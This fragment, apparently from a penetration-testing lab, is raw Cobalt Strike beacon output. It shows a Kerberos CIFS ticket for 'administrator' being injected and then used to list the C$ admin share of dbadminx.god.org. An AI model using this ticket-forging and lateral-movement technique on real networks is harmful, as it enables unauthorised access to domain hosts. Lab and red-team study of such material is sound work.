 Start/End/MaxRenew: 2025/5/5 14:31:12 ; 2025/5/6 0:31:12 ; 2025/5/6 14:31:12
Service Name (02) : cifs ; dbadminx.god.org ; @ GOD.ORG
Target Name  (02) : cifs ; dbadminx.god.org ; @ GOD.ORG
Client Name  (01) : administrator ; @ god.org
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
210293dacd6997716e2ca01d2b682ac3
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
beacon> shell dir \\dbadminx.god.org\c$
[*] Tasked beacon to run: dir \\dbadminx.god.org\c$
[+] host called home, sent: 56 bytes
[+] received output:
驱动器 \\dbadminx.god.org\c$ 中的卷没有标签。
卷的序列号是 9256-6C79
\\dbadminx.god.org\c$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2025/05/03  19:40    <DIR>          Program Files
2016/07/16  21:23    <DIR>          Program Files (x86)
2025/ 22:52    <DIR>          Users
2025/ 23:06    <DIR>          Windows
0 个文件              0 字节
5 个目录 25,389,875,200 可用字节